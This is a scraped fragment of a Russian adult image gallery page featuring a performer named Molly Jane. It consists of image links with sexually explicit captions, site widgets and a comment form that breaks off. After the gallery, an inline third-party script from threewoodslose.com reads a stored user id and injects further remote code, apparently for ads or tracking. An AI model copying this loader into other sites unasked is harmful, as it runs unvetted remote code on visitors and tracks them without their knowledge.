alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369308_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-74.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369308_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369308_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369348_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-75.png||Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369348_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-75.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369348_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-75.png" style="max-width:100%;" alt="Молли Джейн"></a><div>Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369283_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-76.jpg||Эротические фото Molly Jane--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369283_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369283_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-76.jpg" style="max-width:100%;" alt="Эротические фото Molly Jane"></a><div>Эротические фото Molly Jane</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-77.jpg||Molly Jane глубокое проникновение--><img data-src="/uploads/posts/2023-10/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-77.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"><div>Molly Jane глубокое проникновение</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-78.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-78.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-79.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-80.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-80.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369320_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-82.jpg||Молли Джейн голая анал--><img data-src="/uploads/posts/2023-10/1697369320_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-82.jpg" style="max-width:100%;" alt="Молли Джейн голая анал"><div>Молли Джейн голая анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369365_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-83.jpg||Molly Jane глубокое проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369365_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369365_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-83.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"></a><div>Molly Jane глубокое проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-85.jpg||Molly Jane глубокое проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-85.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"></a><div>Molly Jane глубокое проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369303_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-86.jpg||Жесткий трах Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369303_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369303_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-86.jpg" style="max-width:100%;" alt="Жесткий трах Молли Джейн"></a><div>Жесткий трах Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369301_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-87.jpg||Molly Jane глубокое проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369301_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369301_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-87.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"></a><div>Molly Jane глубокое проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-88.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-88.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369365_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-89.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369365_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369365_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-89.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-90.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-90.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-91.jpg||Molly Jane глубокое проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-91.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"></a><div>Molly Jane глубокое проникновение</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369323_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-92.jpg||Молли Джейн сиськи крупно--><img data-src="/uploads/posts/2023-10/1697369323_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-92.jpg" style="max-width:100%;" alt="Молли Джейн сиськи крупно"><div>Молли Джейн сиськи крупно</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369291_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-93.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369291_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369291_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-93.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369273_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-94.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369273_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369273_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-94.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369368_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-95.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369368_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369368_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-95.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-42005">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-42005" onclick="doRateLD('plus', '42005');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-42005" onclick="doRateLD('minus', '42005');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-42005" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-42005">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>15.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>732</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return 